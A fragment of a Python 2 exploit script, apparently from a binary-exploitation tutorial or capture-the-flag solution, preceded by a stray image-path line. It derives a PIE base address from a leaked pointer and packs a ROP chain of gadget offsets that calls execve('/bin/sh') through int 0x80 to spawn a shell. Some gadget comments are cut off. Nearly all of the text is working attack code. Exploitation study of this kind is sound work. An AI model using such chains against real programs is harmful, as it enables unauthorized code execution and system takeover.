 # Convert it from hex, subtract 0x6ec to get the PIE base address
base_addr = int(leak_addr, 16) - 0x6ec
print "Found base address: %08x" % base_addr
# Dynamically calculated ROP chain
# Performs execve("/bin/sh", 0, 0);
# "<L" means "little-endian 4-byte unsigned integer"
rop_chain = struct.pack("<L", base_addr + 0x885) # pop eax;
rop_chain += struct.pack("<L", 0x0000000b) # SYS_exec
rop_chain += struct.pack("<L", base_addr + 0x4e1) # pop ebx;
rop_chain += struct.pack("<L", base_addr + 0x202c) # * -> "/b
rop_chain += struct.pack("<L", base_addr + 0x8ab) # xor ecx,
rop_chain += struct.pack("<L", base_addr + 0x8ae) # xor edx,
rop_chain += struct.pack("<L", base_addr + 0x7a0) # int 0x80